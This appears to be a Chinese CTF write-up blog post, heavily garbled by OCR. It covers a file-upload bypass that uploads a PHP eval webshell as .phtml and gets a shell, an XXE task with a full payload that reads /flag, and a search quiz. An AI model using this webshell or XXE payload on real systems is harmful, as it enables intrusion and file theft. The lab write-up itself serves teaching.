





#### 抓包上传,原始如下

| Reque                                                                                              | st                     |                           |                     |                                                                        |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------|---------------------------|---------------------|------------------------------------------------------------------------|--|--|--|
| Raw                                                                                                | Params                 | Headers                   | Hex                 |                                                                        |  |  |  |
| POST /                                                                                             | HTTP/1.1               |                           |                     |                                                                        |  |  |  |
| Host: 49                                                                                           | .234.89.1              | 93:21024                  |                     |                                                                        |  |  |  |
| Content                                                                                            | Length: 3              | 342                       |                     |                                                                        |  |  |  |
| Cache-C                                                                                            | ontrol: m              | ax-age=0                  |                     |                                                                        |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                       |                        |                           |                     |                                                                        |  |  |  |
| Origin: http://49.234.89.193:21024                                                                 |                        |                           |                     |                                                                        |  |  |  |
| Content                                                                                            | Type: mu               | ıltipart/forr             | n-data;             | boundary=WebKitFormBoundaryRTbrQEPDpdYPsyJ3                            |  |  |  |
| User-Ag                                                                                            | ent: Mozi              | lla/5.0 (W                | indows              | : NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)          |  |  |  |
| Chrome                                                                                             | 84.0.414               | 7.135 Safa                | ari/537.            | 36                                                                     |  |  |  |
| Accept:                                                                                            |                        |                           |                     |                                                                        |  |  |  |
| text/htm                                                                                           | I,applicat             | ion/xhtml+                | Fxml,a              | oplication/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe |  |  |  |
| d-excha                                                                                            | nge;v=b3;              | q=0.9                     | 2.2402              | A.                                                                     |  |  |  |
| Referer:                                                                                           | nttp://49.<br>Encoding | 234.89.19<br>             | 3:2102<br>Ioto      | 4/                                                                     |  |  |  |
| Accept-                                                                                            | and up and             | . gzip, den<br>. zh CN zi | late<br>b∵a—Ω (     |                                                                        |  |  |  |
| Cookie:                                                                                            | Loginstate             |                           | n, q=0.s<br>orid=b8 | 2<br>22a3270.add3.4458.9c2€80c2d01ca57a; indent_type=space;            |  |  |  |
| space i                                                                                            | nits= <u>4</u> ·k      | evman=si                  | uhlime:             | nma lang=zh_CN: wn-editormd-lang=zh-CN:                                |  |  |  |
| PHPSE                                                                                              | SSID=950               | :1e6a6d7a                 | aa8f6a.             | 1096e8123606fcd9                                                       |  |  |  |
| session                                                                                            | 6493010                | 5-b850-4e                 | 0d-82a              | i0-b070fe85905b.20nxZ3zTcwJ5z9KW_hayQrKWCDa                            |  |  |  |
| Connect                                                                                            | ion: close             | 9                         |                     |                                                                        |  |  |  |
|                                                                                                    |                        |                           |                     |                                                                        |  |  |  |
| Wel                                                                                                | KitForm                | BoundaryF                 | RTbrQE              | PDpdYPsyJ3                                                             |  |  |  |
| Content                                                                                            | Dispositi              | on: form-d                | ata; na             | me="upload_file"; filename="1.jpg"                                     |  |  |  |
| Content                                                                                            | Type: im               | age/jpeg                  |                     |                                                                        |  |  |  |
| <script td=""  <=""><th>anquage=</th><th>='php'>@e</th><th>val(\$ F</th><th>POST['qyy']);</script> |                        |                           |                     |                                                                        |  |  |  |
| Wel                                                                                                | KitForm                | BoundaryF                 | TbrQE               | PDpdYPsyJ3                                                             |  |  |  |
| Content                                                                                            | Dispositi              | on: form-d                | ata; na             | ime="upload"                                                           |  |  |  |
|                                                                                                    |                        |                           |                     |                                                                        |  |  |  |
| upload                                                                                             |                        |                           |                     |                                                                        |  |  |  |

-----WebKitFormBoundaryRTbrQEPDpdYPsyJ3--

https://blog.csdn.net/solution123

#### 修改如下

| Request                                                                                                 | Response                                                                             |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                  | Raw Headers Hex HTML Render                                                          |
| POST / HTTP/1.1                                                                                         | Server: Apache/2.4.25 (Debian)                                                       |
| Host: 49.234.89.193:21024                                                                               | X-Powered-By: PHP/5.6.40                                                             |
| Content-Length: 339                                                                                     | Vary: Accept-Encoding                                                                |
| Cache-Control: max-age=0                                                                                | Content-Length: 965                                                                  |
| Jpgrade-Insecure-Requests: 1                                                                            | Connection: close                                                                    |
| Origin: http://49.234.89.193:21024                                                                      | Content-Type: text/html; charset=UTF-8                                               |
| Content-Type: multipart/form-data; boundary=WebKitFormBoundaryRTbrQEPDpdYPsyJ3                          |                                                                                      |
| Jser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)            | html                                                                                 |
| Chrome/84.0.4147.135 Safari/537.36                                                                      | <html lang="en"></html>                                                              |
| Accept:                                                                                                 | <head></head>                                                                        |
| :ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe | <meta charset="utf-8"/>                                                              |
| :l-exchange;v=b3;q=0.9                                                                                  | <meta <="" name="viewport" td=""/>                                                   |
| Referer: http://49.234.89.193:21024/                                                                    | content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, |
| Accept-Encoding: gzip, deflate                                                                          | minimum-scale=1.0">                                                                  |
| Accept-Language: zh-CN,zh;q=0.9                                                                         | <meta content="ie=edge" http-equiv="X-UA-Compatible"/>                               |
| Cookie: loginstate=true; userid=b82a3270-edd3-4458-9c2f-80c2d01ca57e; indent_type=space;                | <title>Upload</title>                                                                |
| space_units=4; keymap=sublime; pma_lang=zh_CN; wp-editormd-lang=zh-CN;                                  | 1                                                                                    |
| PHPSESSID=95c1e6a6d7aa8f6ad096e8123606fcd9;                                                             | <script src="./js/main.js" type="text/javascript"></script>                          |
| session=64930105-b850-4e0d-82a0-b070fe85905b.20nxZ3zTcwJ5z9KW_hqvQrKWCDg                                |                                                                                      |
| Connection: close                                                                                       | <body background="bg.jpg" style="background-size: cover"></body>                     |
| WebKitFormBoundaryRTbrQEPDpdYPsyJ3                                                                      | <h1 align="center" style="color: #FF0000">文件上传</h1>                                  |
| Content-Dis <mark>repoliton-form-l</mark> ata; name="upload_file"; filenam <mark>="1.phtml"</mark>      | 小戈想要一张动图,谢谢。                                                                         |



| <b>ΤΙ (</b> Ψ_Ι ΤΕΕΟ[                                                                                  | opcoad_iiice | JL CY  | he 1 | Tunade/dri )( |     |
|----------------------------------------------------------------------------------------------------|--------------|--------|------|---------------|-----|
| echo " <p< th=""><th>align=\"cer</th><th>nter\"</th><th>&gt;别介,</th><th>动图呢?别想骗我</th><th>哼";</th></p<> | align=\"cer  | nter\" | >别介, | 动图呢?别想骗我      | 哼"; |

#### 然后访问文件

← → C ▲ 不安全 | 49.234.89.193:21024/uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml

|                         | Elements | Console | Sources | Network | Performance | Memory | Application | Security | Lighthouse |
|-------------------------|----------|---------|---------|---------|-------------|--------|-------------|----------|------------|
| <html></html>           |          |         |         |         |             |        |             |          |            |
| <head></head>           |          |         |         |         |             |        |             |          |            |
| •• <body></body> == \$0 |          |         |         |         |             |        |             |          |            |
|                         |          |         |         |         |             |        |             |          |            |



#### 发现代码被执行了,直接蚁剑连上get shell

| ont     |    | 1000       | 2015 01 2                         |
|---------|----|------------|-----------------------------------|
| - opt   | G  | run        | 2020-11-1                         |
| - proc  | C  | sbin       | 2020-11-1                         |
|         | G  | srv        | 2019-01-2                         |
| - sbin  | G  | sys        | 2020-11-1                         |
| - srv   | G  | tmp        | 2020-11-2                         |
| - sys   | C  | usr        | 2019-01-2                         |
| - 🖿 tmp | G  | var        | 2019-01-2                         |
| usr     | Δ  | .dockerenv | 2020-11-1                         |
|         | Ø  | clean.sh   | 2020-11-1                         |
|         |    | flag       | 2020-11-1                         |
|         | 冒任 | 务列表        | https://blog.csdn.net/solution123 |

#### 根目录发现flag

| □ 编 | 辑: /flag                    |
|-----|-----------------------------|
| /fl | ag                          |
| 1   | s3c{h0w_D0yoU_UplO4D_fiLe?} |

你们真的传了一堆堆奇奇怪怪的图片。。。

# XML External Entity

出题解析

考察XXE注入,即 XML实体注入

```
<body> == >0
<br/><h1 align="center"> 听过有XFF,有XSS,还有叫做XXE</h1>
<!-- hint below -->
</style type="text/css"> </style>
```

#### 底部发现

SimpleXMLElement.php dom.php index.php simplexml\_load\_string.php

其实是执行了 system("ls");



然后每个文件都高亮了语法, dom.php、SimpleXMLElement.php、simplexml\_load\_string.php均可触发XXE漏洞,具体输出 点请阅读这三个文件的代码。存在的XXE漏洞具体可以百度研究一下。 样例Payload:

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<root>
<name>&xxe;</name>
</root>

#### Request

Raw Params Headers Hex XML Raw Headers Hex GET /dom.php HTTP/1.1 [encoding] => utf-8 Host: 49.234.89.193:24358 [xmlEncoding] => utf-8 Cache-Control: max-age=0 [standalone] => 1 Upgrade-Insecure-Requests: 1 [xmlStandalone] => 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) [version] => 1.0 Chrome/84.0.4147.135 Safari/537.36 [xmlVersion] => 1.0 Accept: [strictErrorChecking] => 1 text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, image/apng, \*/\*; q=0.8, application/signed application/signed application/[documentURI] => /var/www/html/ d-exchange;v=b3;q=0.9 [config] => Accept-Encoding: gzip, deflate [formatOutput] => Accept-Language: zh-CN,zh;q=0.9 [validateOnParse] => Cookie: loginstate=true; userid=b82a3270-edd3-4458-9c2f-80c2d01ca57e; indent\_type=space; [resolveExternals] => space\_units=4; keymap=sublime; pma\_lang=zh\_CN; wp-editormd-lang=zh-CN; [preserveWhiteSpace] => 1 PHPSESSID=95c1e6a6d7aa8f6ad096e8123606fcd9; [recover] => session=64930105-b850-4e0d-82a0-b070fe85905b.20nxZ3zTcwJ5z9KW\_hqvQrKWCDg [substituteEntities] => Connection: close [nodeName] => #document Content-Length: 155 [nodeValue] => [nodeType] => 9 <?xml version="1.0" encoding="utf-8"?> [parentNode] => <!DOCTYPE xxe [ [childNodes] => (object value omitted) <!ELEMENT name ANY > [firstChild] => (object value omitted) <!ENTITY xxe SYSTEM "file:///flag" >]> [lastChild] => (object value omitted) <root> [previousSibling] => <name>&xxe;</name> [nextSibling] => </root> [attributes] => [ownerDocument] => [namespaceURI] => [prefix] => [localName] => [baseURI] => /var/www/html/ nextcontent s3c{xxe\_XXe\_cve\_teRrib1e} )

Response

https://blog.csdn.net/solution123

其实还可以利用写入一句话木马等操作。

# **MISC**

信息搜索

出题解析

信息搜索也是门技术,好好利用搜索引擎可以达到事半功倍的效果. 确实,只要仔细搜索,没有任何问题

#### 解题方式

打开五道题,一道道解决

1.截至2020年10月31日, RFC最新的正式文档编号是多少?



| Status: Image: Any   Standards Track :: Any Image: Current Practice   Informational Experimental   Historic Unknown   Publication Date: Range (inclusive) Image: Current Practice   From January Image: 1968 Image: Current Practice | <u>Additional Criteria</u> ≈ |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| Publication Date:     Range (inclusive) ~       From     January ~ 1968 ~                                                                                                    | Status:                      | <ul> <li>Any</li> <li>Standards Track :: Any</li> <li>Best Current Practice</li> <li>Informational</li> <li>Experimental</li> <li>Historic</li> <li>Unknown</li> </ul> |
| From January V 1968 V                                                                                                    | Publication Date:            | Range (inclusive) 🗸                                                                                                    |
|                                                                                                    | From                         | January 🗸 1968 🗸                                                                                                    |
| October V 2020 V                                                                                                    | То                           | October 🗸 2020 🗸                                                                                                    |
| Stream: Any ~                                                                                                    | Stream:                      | Any 🗸                                                                                                    |
| Area: Any ~                                                                                                    | Area:                        | Any 🗸                                                                                                    |
| WG Acronym:                                                                                                    | WG Acronym:                  |                                                                                                    |
| Author (surname):                                                                                                    | Author (surname):            |                                                                                                    |
| Abstract contains: Search Clear al                                                                                                    | Abstract contains:           | Search Clear all                                                                                                    |

https://blog.csdn.net/solution123

#### 截至2020年10月31日,一查

| KFC 8919                          | XML                                                    | Attributes                                                                                                    | Henderickx, J. Drake                                                     | 2020            |                         | Standard                 |
|-----------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|-----------------|-------------------------|--------------------------|
| RFC 8920                          | <u>HTML</u> , <u>TEXT</u> , <u>PDF</u> ,<br><u>XML</u> | OSPF Application-Specific Link<br>Attributes                                                                                                    | P. Psenak, Ed., L. Ginsberg, W. Henderickx, J.<br>Tantsura, J. Drake     | October<br>2020 |                         | Proposed<br>Standard     |
| RFC 8921                          | <u>HTML</u> , <u>TEXT</u> , <u>PDF</u> ,<br><u>XML</u> | Dynamic Service Negotiation: The<br>Connectivity Provisioning<br>Negotiation Protocol (CPNP)                                                                                  | M. Boucadair, Ed., C. Jacquenet, D. Zhang, P.<br>Georgatsos              | October<br>2020 |                         | Informationa             |
| RFC 8922                          | <u>HTML, TEXT, PDF,</u><br>XML                         | A Survey of the Interaction<br>between Security Protocols and<br>Transport Services                                                                                           | T. Enghardt, T. Pauly, C. Perkins, K. Rose, C.<br>Wood                   | October<br>2020 |                         | Informationa             |
| RFC 8923                          | HTML, TEXT, PDF,<br>XML                                | A Minimal Set of Transport Services<br>for End Systems                                                                                                    | M. Welzl, S. Gjessing                                                    | October<br>2020 |                         | Informationa             |
| RFC 8924                          | <u>HTML</u> , <u>TEXT</u> , <u>PDF</u> ,<br><u>XML</u> | Service Function Chaining (SFC)<br>Operations, Administration, and<br>Maintenance (OAM) Framework                                                                             | S. Aldrin, C. Pignataro, Ed., N. Kumar, Ed., R.<br>Krishnan, A. Ghanwani | October<br>2020 |                         | Informationa             |
| RFC 8925                          | HTML, TEXT, PDF,                                       | IPv6-Only Preferred Option for<br>DHCPv4                                                                                                    | L. Colitti, J. Linkova, M. Richardson, T.<br>Mrugalski                   | October<br>2020 | Updates <u>RFC 2563</u> | Proposed<br>Standard     |
| RFC 8932<br>a.k.a. <u>BCP 232</u> | <u>HTML</u> , <u>TEXT</u> , <u>PDF</u> ,<br><u>XML</u> | Recommendations for DNS Privacy<br>Service Operators                                                                                                    | S. Dickinson, B. Overeinder, R. van Rijswijk-<br>Deij, A. Mankin         | October<br>2020 |                         | Best Current<br>Practice |
| RFC 8933                          | <u>HTML</u> , <u>TEXT</u> , <u>PDF</u> ,<br><u>XML</u> | Update to the Cryptographic<br>Message Syntax (CMS) for<br>Algorithm Identifier Protection                                                                                    | R. Housley                                                               | October<br>2020 | Updates <u>RFC 5652</u> | Proposed<br>Standard     |
| <u>RFC 8934</u>                   | <u>HTML</u> , <u>TEXT</u> , <u>PDF</u> ,<br><u>XML</u> | PCE Communication Protocol<br>(PCEP) Extensions for Label<br>Switched Path (LSP) Scheduling<br>with Stateful PCE                                                              | H. Chen, Ed., Y. Zhuang, Ed., Q. Wu, D.<br>Ceccarelli                    | October<br>2020 |                         | Proposed<br>Standard     |
| RFC 8937                          | HTML, TEXT, PDF,<br>XML                                | Randomness Improvements for<br>Security Protocols                                                                                                    | C. Cremers, L. Garratt, S. Smyshlyaev, N.<br>Sullivan, C. Wood           | October<br>2020 |                         | Informationa             |
| RFC 8940                          | <u>HTML, TEXT, PDF, XML</u>                            | Extensible Authentication Protocol<br>(EAP) Session-Id Derivation for EAP<br>Subscriber Identity Module (EAP-<br>SIM), EAP Authentication and Key<br>Agreement (EAP-AKA), and | A. DeKok                                                                 | October<br>2020 | Updates <u>RFC 5247</u> | Proposed<br>Standard     |

最新为RFC8940 这种东西最标准还是去官网查

# 中国第一届国家网络安全宣传中是在哪一年举办的? - 百度知道

2020年7月6日 回答: 2014年举办的

😁 百度知道 💿 🛛 百度快照

#### 3.本校校园卡上对应的教学楼是主校区的几号教学楼?

拿出来看看...百度地图打开,



#### 全景地图

